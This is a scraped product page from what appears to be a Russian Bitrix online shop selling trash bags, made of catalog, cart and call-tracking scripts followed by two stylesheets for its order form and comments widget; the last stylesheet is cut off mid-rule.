        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'93','NAME':'Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-25-mkm/','PICT':{'ID':'18141484','TIMESTAMP_X':'28.05.2025 11:37:08','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'21533','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/304','FILE_NAME':'fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','ORIGINAL_NAME':'GreenClean Надежные 120 литров, в рулоне 20 штук, ПВД, 30 мкм, размер 70_110, черные-1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0708a7eff0d13c8b3f9f16136b9b6c5c','SRC':'/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','UNSAFE_SRC':'/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','SAFE_SRC':'/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','ALT':'Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean','TITLE':'Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'132.75','UNROUND_PRICE':'132.75','BASE_PRICE':'132.75','PRICE':'132.75','ID':'60','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'132.75','RATIO_BASE_PRICE':'1327.5','PRINT_RATIO_BASE_PRICE':'1 327.50','PRINT_PRICE':'132.75','RATIO_PRICE':'1327.5','PRINT_RATIO_PRICE':'1 327.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'90':{'ID':'90','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'93'}},'ITEM_MEASURE_RATIO_SELECTED':'90','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_93_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_gpzsr5 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'gpzsr5'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64].06ac515f80eafbdbd12fb3cd4a4d3fb5122dd2b1d24d7c454d1a7d955618f6e8',
        container: 'container-gpzsr5',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_7783 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_7783'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'7783','PICT':{'ID':'4243','SRC':'/upload/iblock/185/18514ff2aeb91597c4cb892430c50a8a.jpg','WIDTH':'800','HEIGHT':'800'},'NAME':'Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'435','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'51.7','VALUE_NOVAT':'43.083333333333','DISCOUNT_VALUE_VAT':'51.7','DISCOUNT_VALUE_NOVAT':'43.083333333333','ROUND_VALUE_VAT':'51.7','ROUND_VALUE_NOVAT':'43.083333333333','VALUE':'51.7','UNROUND_DISCOUNT_VALUE':'51.7','DISCOUNT_VALUE':'51.7','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'8.6166666666667','DISCOUNT_VATRATE_VALUE':'8.6166666666667','ROUND_VATRATE_VALUE':'8.6166666666667','PRINT_VALUE_NOVAT':'43.08','PRINT_VALUE_VAT':'51.70','PRINT_VATRATE_VALUE':'8.62','PRINT_DISCOUNT_VALUE_NOVAT':'43.08','PRINT_DISCOUNT_VALUE_VAT':'51.70','PRINT_DISCOUNT_VATRATE_VALUE':'8.62','PRINT_VALUE':'51.70','PRINT_DISCOUNT_VALUE':'51.70','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'435','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'51.7','VALUE_NOVAT':'43.083333333333','DISCOUNT_VALUE_VAT':'51.7','DISCOUNT_VALUE_NOVAT':'43.083333333333','ROUND_VALUE_VAT':'51.7','ROUND_VALUE_NOVAT':'43.083333333333','VALUE':'51.7','UNROUND_DISCOUNT_VALUE':'51.7','DISCOUNT_VALUE':'51.7','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'8.6166666666667','DISCOUNT_VATRATE_VALUE':'8.6166666666667','ROUND_VATRATE_VALUE':'8.6166666666667','PRINT_VALUE_NOVAT':'43.08','PRINT_VALUE_VAT':'51.70','PRINT_VATRATE_VALUE':'8.62','PRINT_DISCOUNT_VALUE_NOVAT':'43.08','PRINT_DISCOUNT_VALUE_VAT':'51.70','PRINT_DISCOUNT_VATRATE_VALUE':'8.62','PRINT_VALUE':'51.70','PRINT_DISCOUNT_VALUE':'51.70','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'1','SLIDER':[{'ID':'4243','SRC':'/upload/iblock/185/18514ff2aeb91597c4cb892430c50a8a.jpg','WIDTH':'800','HEIGHT':'800'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_7783)
	{
		window.obbx_117848907_7783.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-mahachkala.ru/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787
body_size: 937
content:
.bx-soa-section-hide,
.bx-soa-more { display: none; }

.bx-soa {
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 40px 32px;
	background-color: #fff;
	transition: all	.25s ease;
}
.bx-soa:hover {
	box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
}

.bx-soa .bx-soa-customer {
	padding-left: 0;
	padding-right: 0;
}

label.bx-soa-custom-label {
	font-weight: normal;
	display: inline-flex;
	flex-direction: row-reverse;
}

.bx-authform-starrequired {
	margin-left: 4px;
	color: #EB5757;
}

.bx-soa-customer-field.form-group {
	position: relative;
	margin-bottom: 20px;
}

input[type="text"].bx-soa-customer-input {
	padding: 0 16px;
	height: 48px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background: rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
input[type="text"].bx-soa-customer-input:focus {
	background: #fff;
	border: 1px solid #1C9331;
}
.bx-soa-tooltip.top {
	padding: 0;
	margin-top: 0;
	top: 100%;
}
.bx-soa-tooltip .tooltip-inner {
	background: none;
	color: #EB5757;
	font-size: 11px;
	height: 20px;
	max-width: none;
	padding: 2px 0 0;
}

.soa-property-container .suggestions-wrapper {
	position: absolute;
}

.bx-soa-tooltip .tooltip-arrow {
	display: none;
}


.has-error input[type="text"].bx-soa-customer-input {
	border: 1px solid #888888;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.bx-soa-wrapper {
	font-size: 14px;
}
.product_card_form .bx-soa-wrapper {
	max-width: 410px;
	margin-left: auto;
	margin-right: -15px;
}

.product_card_form .bx-soa b {
	font-style: normal;
	font-weight: 600;
	font-size: 16px;
	line-height: 22px;
	display: inline-block;
	margin-bottom: 20px;
}
.bx-soa-policy {
	margin: 20px 0;
	font-size: 13px;
	line-height: 18px;
	text-align: center;
}

#bx-soa-orderSave {
	padding: 0 50px;
}

#bx-soa-orderSave .bx-soa-order-btn {
	width: 100%;
	padding: 15px 34px;
	letter-spacing: 0.03em;
}

.bx-soa-product-count {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-bottom: 10px;
	text-align: right;
}
.product-total_sum--wrapper b {
	font-family: Commissioner;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 24px;
}
.bx-soa-success {
	display: flex;
	align-items: center;
	flex-direction: column;
	text-align: center;
	justify-content: center;
	padding: 25px 40px 100px;
}

.bx-soa-success-title {
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 20px;
	font-weight: 600;
}

.bx-soa-success p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 50px;
	width: 100%;
}


@media (max-width: 767px) {
	.bx-soa {
		padding: 25px 20px;
	}
	#bx-soa-orderSave {
		padding: 0;
	}
	.bx-soa-policy {
		text-align: left;
		font-size: 12px;
		margin-top: 5px;
	}
	.bx-soa-success {
		padding: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-mahachkala.ru/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050
body_size: 3845
content:
#bmhouse-comments
{
	width: 100%;
	margin-top: 20px;
	font-size: 14px;
	font-family: "Commissioner", sans-serif;
	color: #111;
}

#bmhouse-comments .bmhouse-comments-title
{
	margin-top: 10px;
	margin-bottom: 20px;
	font-size: 24px;
}

#bmhouse-comments .bmhouse-comments-rating,
#bmhouse-comments .bmhouse-comments-count
{
	display: inline-block;
}

#bmhouse-comments .bmhouse-comments-count
{
	position: relative;
	top: -5px;
}

#bmhouse-comments .bmhouse-comments-rating-background,
#bmhouse-comments .bmhouse-comments-rating-foreground
{
	height: 22px;
	width: 110px;
}

#bmhouse-comments .bmhouse-comments-rating-background
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_empty.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-rating-foreground
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_full.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-stats
{
	margin-top: 20px;
	display: inline-block;
}

#bmhouse-comments .bmhouse-comments-stat
{
	margin-bottom: 10px;
	padding: 1px 5px;
	cursor: pointer;
	position: relative;
}

#bmhouse-comments .bmhouse-comments-stat-only-rating
{
	position: absolute;
    left: 200px;
    top: -22px;
    background-color: #77bbee;
    border: 1px solid #5599cc;
    color: #fff;
    width: 255px;
    padding: 2px 6px;
	display: none;
	transition: display 0.3s;
	z-index: 1;
}

#bmhouse-comments .bmhouse-comments-stat:hover
{
	padding: 0 4px;
	border: 1px solid #ddd;
}

#bmhouse-comments .bmhouse-comments-stat.active
{
	padding: 0 4px;
	border: 1px solid #ccc;
}

#bmhouse-comments .bmhouse-comments-stat:hover .bmhouse-comments-stat-only-rating
{
	display: block;
}

#bmhouse-comments .bmhouse-comments-stat-title,
#bmhouse-comments .bmhouse-comments-stat-line,
#bmhouse-comments .bmhouse-comments-stat-count
{
	display: inline-block;
}

#bmhouse-comments .bmhouse-comments-stat-title
{
	width: 100px;
}

#bmhouse-comments .bmhouse-comments-stat-line
{
	width: 200px;
	height: 7px;
	border: 1px solid #5599cc;
	background-color: #f7f7f7;
	border-radius: 3px;
	margin-right: 20px;
}

#bmhouse-comments .bmhouse-comments-stat-line-fill
{
	background-color: #5599cc;
	height: 7px;
	border-radius: 3px;
}

#bmhouse-comments .bmhouse-comments-button
{
	display: inline-block;
	margin-left: 50px;
}

#bmhouse-comments .bmhouse-comments-button a
{
	background-color: #5599cc;
	color: #fff;
	text-decoration: none;
	padding: 20px 40px;
	border-radius: 6px;
	position: relative;
	bottom: 52px;
	font-weight: bold;
}

#bmhouse-comments .bmhouse-comments-button a:hover
{
	background-color: #4488bb;
}

#bmhouse-comments .bmhouse-comments-block
{
	margin-top: 30px;
}

#bmhouse-comments .bmhouse-comment
{
	width: 100%;
	margin-bottom: 30px;
	border-bottom: 1px solid #5599cc;
	padding-bottom: 20px;
}

#bmhouse-comments .bmhouse-comment.hidden
{
	display: none;
}

#bmhouse-comments .bmhouse-comment-left
{
	display: inline-block;
	width: 50px;
	vertical-align: top;
}

#bmhouse-comments .bmhouse-comment-left > div
{
	width: 50px;
	height: 50px;
	background-color: #f7f7f7;
	border: 2px solid #5599cc;
	color: #5599cc;
	text-align: center;
	border-radius: 30px;
	font-weight: bold;
	overflow: hidden;
}

#bmhouse-comments .bmhouse-comment-left .bmhouse-comment-userletter span
{
	position: relative;
	top: 14px;
}

#bmhouse-comments .bmhouse-comment-right
{
	display: inline-block;
	width: 100%;
    padding-right: 10px;
}

#bmhouse-comments .bmhouse-comment-left + .bmhouse-comment-right
{
	margin-left: 20px;
	width: calc( 100% - 80px );
}

#bmhouse-comments .bmhouse-comment-header
{
	margin-bottom: 14px;
}

#bmhouse-comments .bmhouse-comment-name
{
	font-weight: bold;
	font-size: 15px;
	display: inline-block;
	color: #3377aa;
}

#bmhouse-comments .bmhouse-comment-date
{
	font-weight: bold;
	display: inline-block;
	color: #aaa;
	font-size: 10px;
	margin-left: 20px;
}

#bmhouse-comments .bmhouse-comment-image
{
	margin-top: 15px;
}

#bmhouse-comments .bmhouse-comment-image img
{
	max-width: 100px;
	max-height: 100px;
	cursor: pointer;
